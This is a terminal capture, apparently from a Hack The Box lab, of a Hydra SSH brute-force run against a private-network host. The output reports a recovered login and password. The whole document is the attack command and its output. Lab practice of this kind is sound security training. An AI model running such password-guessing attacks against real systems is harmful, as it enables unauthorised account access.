 ┌──(root㉿PC)-[/mnt/c/Users/Administrator/Documents/HTB]
└─# hydra -L username.txt -P password.txt -s 22 -t 20 ssh://192.168.0.151
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-02 07:46:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 1008 login tries (l:4/p:252), ~51 tries per task
[DATA] attacking ssh://192.168.0.151:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 832 to do in 00:05h, 16 active
[22][ssh] host: 192.168.0.151   login: jim   password: jibril04
[STATUS] 142.67 tries/min, 428 tries in 00:03h, 584 to do in 00:05h, 16 active
[STATUS] 138.57 tries/min, 970 tries in 00:07h, 42 to do in 00:01h, 16 active
[STATUS] 126.50 tries/min, 1012 tries in 00:08h, 1 to do in 00:01h, 4 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-02 07:54:53